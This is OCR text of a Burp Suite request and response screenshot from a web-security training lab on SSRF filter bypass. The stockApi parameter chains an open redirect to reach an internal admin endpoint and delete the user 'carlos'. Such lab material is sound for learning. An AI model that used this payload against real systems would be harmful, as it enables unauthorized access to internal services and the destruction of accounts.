 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a3d008803dd10f381f9f7e300b00080.web-security-academy.ne
t
3 Cookie: session=RT48RkMEzN05dJ2E0xGOZ60YIwWVZey3;
session=YJVb6XjADGxCJFanVU5sE8BRorbGcj04
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3d008803dd10f381f9f7e300b00080.web-security-ac
ademy.net/product?productId=5
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 88
11 Origin:
https://0a3d008803dd10f381f9f7e300b00080.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin
/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3019
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
SSRF with filter bypass via open
redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>